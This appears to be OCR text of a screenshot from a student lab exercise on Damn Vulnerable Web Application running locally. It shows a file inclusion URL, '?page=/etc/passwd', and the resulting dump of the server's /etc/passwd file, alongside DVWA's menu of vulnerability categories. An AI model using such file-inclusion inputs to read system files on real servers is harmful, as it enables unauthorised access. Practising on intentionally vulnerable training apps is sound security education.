 Applications Places Firefox ESR Wed 01:17 1
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: File Inclusio
127.0.0.1:8080/vulnerabilities/fi/?page=/etc/passwd 110%
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
4090E018許廷宇
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout